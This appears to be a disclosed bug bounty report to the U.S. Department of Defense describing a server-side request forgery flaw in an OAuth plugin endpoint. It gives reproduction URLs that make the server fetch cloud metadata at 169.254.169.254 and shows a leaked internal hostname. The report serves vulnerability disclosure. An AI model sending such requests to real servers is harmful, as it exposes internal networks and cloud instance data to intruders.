 alyssa_herrera submitted a report to U.S. Dept Of Defense.
Mar 15th (2 years ago)
Summary:
An end point on allows an internal access to the network thus revealing sensitive data and allowing internal tunneling
Description:
OAuth Plugin allows you to provide a url that gives a snap shot of the web page. We can pass internal URLS and conduct SSRF.
Impact
Critical
Step-by-step Reproduction Instructions
https:// /plugins/servlet/oauth/users/icon-uri?consumerUri=http://169.254.169.254/latest/meta-data/hostname
We can see the follow data
ip-172-31-12-254. .compute.internal
https:// /plugins/servlet/oauth/users/icon-uri?consumerUri=http://169.254.169.254/latest/meta-data/public-ipv4